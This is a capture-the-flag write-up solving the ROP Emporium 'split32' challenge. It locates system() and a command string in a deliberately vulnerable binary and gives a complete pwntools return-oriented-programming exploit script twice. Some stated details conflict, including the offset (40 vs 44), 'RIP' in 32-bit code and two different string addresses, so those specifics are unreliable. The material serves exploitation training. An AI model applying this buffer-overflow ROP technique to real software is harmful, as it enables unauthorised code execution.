ROP Emporium Challenge 1 - Split (32 bits)

Description: That useful string “/bin/cat flag.txt” is still present in this binary, as is a call to system(). It’s just a case of finding them and chaining them together to make the magic happen.

split32

1. Calculating EIP overwrite offset

First we check if the offset is different than in the previous challenge, “ret2win”. It seems it is still 40, with 41 characters we see only one “41” in RIP registry:2. Studying the binary

We can find the system address with objdump, located in “0x08048430” (the address of system in the .plt section):Next, we need the address of the string “/bin/cat flag.txt”. We can do this using GEF, and finding the address is “0x601060”:

gdb -q ./split32
break main
r
grep "/bin/cat flag.txt"3. Calling system(“/bin/cat flag.txt”)

The idea is concatenating the addresses (system) + (exit) + (command), just like in here

The problem is that there is not an exit function, so we will look for the instruction leave, I will take 0x080484e8:So now we have the addresses of “system” in .plt section, an instruction for “exiting” and the string with the command, we can make a Python exploit:

from pwn import *

context(arch='i386', os='linux')
binary_name = 'split32'

p = process('./'+binary_name)
elf =  ELF(binary_name)

system  = 0x08048430
command = 0x0804a030
exit =    0x080484e8
log.info("system %s"  % hex(system))
log.info("command %s" % hex(command))

junk = "A"*44
rop = junk + p32(system) + p32(exit) + p32(command)
p.recvuntil("> ")
p.send(rop)
p.interactive()

4. Final exploit

The exploit works:Now we will change the calculation of some addresses making it automatic with Python:

system  = elf.sym["system"] #system  = 0x08048430
command = next(elf.search('/bin/cat flag.txt')) #command = 0x0804a030
exit =    0x080484e8
junk = "A"*44
rop = junk + p32(system) + p32(exit) + p32(command)

And it still works! Final exploit:

from pwn import *

context(arch='i386', os='linux')
binary_name = 'split32'

p = process('./'+binary_name)
elf =  ELF(binary_name)

system  = elf.sym["system"] #system  = 0x08048430
command = next(elf.search('/bin/cat flag.txt')) #command = 0x0804a030
exit =    0x080484e8
log.info("system %s"  % hex(system))
log.info("command %s" % hex(command))

junk = "A"*44
rop = junk + p32(system) + p32(exit) + p32(command)
p.recvuntil("> ")
p.send(rop)
p.interactive()

References:

• https://bufferoverflows.net/rop-manual-exploitation-on-x32-linux/
Written on June 4, 2020